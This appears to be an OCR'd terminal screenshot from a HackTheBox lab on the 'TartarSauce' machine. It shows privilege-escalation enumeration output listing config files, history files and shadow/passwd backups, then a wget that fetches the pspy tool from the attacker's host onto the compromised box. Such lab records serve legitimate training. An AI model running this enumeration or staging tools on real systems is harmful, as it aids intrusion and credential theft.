 kali@kali: ~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit
-rw-r--r-- 1 root root 2584 Feb 18  2016 /etc/gai.conf
-rw-r--r-- 1 root root 6920 Jan 11  2018 /etc/overlayroot.conf
-rw-r--r-- 1 root root 34 Jan 27  2016 /etc/ld.so.conf
-rw-r--r-- 1 root root 552 Mar 16  2016 /etc/pam.conf
-rw-r--r-- 1 root root 1371 Jan 27  2016 /etc/rsyslog.conf
-rw-r--r-- 1 root root 280 Jun 20  2014 /etc/fuse.conf
-rw-r--r-- 1 root root 92 Oct 22  2015 /etc/host.conf
-rw-r--r-- 1 root root 350 Feb  9  2018 /etc/popularity-contest.conf
-rw-r--r-- 1 root root 4781 Mar 17  2016 /etc/hdparm.conf
-rw-r--r-- 1 root root 1260 Mar 16  2016 /etc/ucf.conf
-rw-r--r-- 1 root root 967 Oct 30  2015 /etc/mke2fs.conf
-rw-r--r-- 1 root root 14867 Apr 12  2016 /etc/ltrace.conf
-rw-r--r-- 1 root root 703 May  6  2015 /etc/logrotate.conf
-rw-r--r-- 1 root root 144 Feb  9  2018 /etc/kernel-img.conf
[-] Current user's history files:
lrwxrwxrwx 1 root  root   9 Feb 17  2018 /home/onuma/.bash_history -> /dev/null
-rwxrw---- 1 onuma onuma 52 Feb 17  2018 /home/onuma/.mysql_history
[-] Location and contents (if accessible) of .bash_history file(s):
/home/onuma/.bash_history
[-] Location and Permissions (if accessible) of .bak file(s):
-rw------- 1 root shadow 681 Feb  9  2018 /var/backups/gshadow.bak
-rw------- 1 root shadow 1067 Feb 20  2018 /var/backups/shadow.bak
-rw-r--r-- 1 onuma onuma 11511828 Aug 13 11:17 /var/backups/onuma-www-dev.bak
-rw------- 1 root root 1615 Feb  9  2018 /var/backups/passwd.bak
-rw------- 1 root root 785 Feb  9  2018 /var/backups/group.bak
[-] Any interesting mail in /var/mail:
total 8
drwxrwsr-x  2 root mail 4096 Aug  1  2017 .
drwxr-xr-x 14 root root 4096 Feb  9  2018 ..
### SCAN COMPLETE ####################################
onuma@TartarSauce:/tmp$ wget 10.10.14.12:8000/pspy32s
--2020-08-13 11:23:29--  http://10.10.14.12:8000/pspy32s
Connecting to 10.10.14.12:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1090528 (1.0M) [application/octet-stream]
Saving to: 'pspy32s'
pspy32s               0%[                    ]   5.25K  19.3KB/s
cherry.ctd - /home/... tar | GTFOBins - M... [kali@kali: ~/Deskt... kali@kali: ~/Deskt... kali@kali: ~/Deskt... kali@kali: ~/Deskt... kali@kali: ~/Deskt... exploit - File Mana... 08:53 PM